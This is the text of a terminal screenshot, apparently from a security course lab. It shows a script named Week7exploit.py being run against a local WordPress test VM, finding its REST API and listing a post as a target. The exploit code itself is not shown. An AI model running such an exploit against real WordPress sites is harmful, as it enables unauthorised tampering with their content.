 c@C: ~/Documents/Week7-8
En
10:46 PM
c@C:~$ cd Documents/Week7-8
c@C:~/Documents/Week7-8$ python Week7exploit.py http://wpdistillery.vm
* Discovering API Endpoint
* API lives at: http://wpdistillery.vm/wp-json/
* Getting available posts
 - Post ID: 26, Title: Offensive Post that the hacker does not like, Url: http://wpdistillery.vm/ar
chives/26
c@C:~/Documents/Week7-8$